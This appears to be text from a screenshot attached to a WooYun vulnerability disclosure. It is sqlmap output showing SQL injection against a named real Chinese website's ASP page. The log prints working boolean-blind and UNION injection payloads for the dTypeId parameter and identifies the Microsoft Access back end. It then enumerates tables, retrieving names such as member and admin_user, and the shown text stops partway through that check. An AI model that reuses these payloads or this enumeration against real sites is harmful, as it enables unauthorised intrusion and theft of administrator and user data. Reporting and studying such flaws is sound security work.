 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: http://ccib.com.cn:80/CHN/view/digest_list_type.asp?dTypeId=-7170 O
R 9387=9387%1621=6 AND 236=236&page=4&TypeName=%C6%F3%D2%B5%C4%EA%BD%F0%D7%A8%CC
%E2

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: http://ccib.com.cn:80/CHN/view/digest_list_type.asp?dTypeId=51 AND
3 UNION ALL SELECT NULL,CHR(113)&CHR(106)&CHR(106)&CHR(106)&CHR(113)&CHR(87)&CHR
(108)&CHR(115)&CHR(71)&CHR(112)&CHR(81)&CHR(106)&CHR(81)&CHR(76)&CHR(74)&CHR(113
)&CHR(122)&CHR(113)&CHR(118)&CHR(113) FROM MSysAccessObjects%1621=6 AND 236=236&
page=4&TypeName=%C6%F3%D2%B5%C4%EA%BD%F0%D7%A8%CC%E2
---
[11:14:32] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[11:14:32] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:14:32] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[11:14:33] [WARNING] the SQL query provided does not return any output
[11:14:33] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:14:33] [WARNING] reflective value(s) found and filtering out
[11:14:33] [INFO] retrieved:
[11:14:34] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:14:34] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[11:14:36] [INFO] checking table existence using items from 'C:\Python27\sqlmap\
txt\common-tables.txt'
[11:14:36] [INFO] adding words used on web page to the check list
[11:14:36] [INFO] starting 5 threads
[11:14:46] [INFO] retrieved: branch
[11:14:49] [INFO] retrieved: news
[11:15:12] [INFO] retrieved: company
[11:15:53] [INFO] retrieved: job
[11:15:58] [INFO] retrieved: member
[11:17:06] [INFO] retrieved: area
[11:18:40] [INFO] retrieved: exam
[11:19:05] [INFO] retrieved: admin_user
[11:19:34] [INFO] tried 1770/3170 items (56%)
www.wooyun.org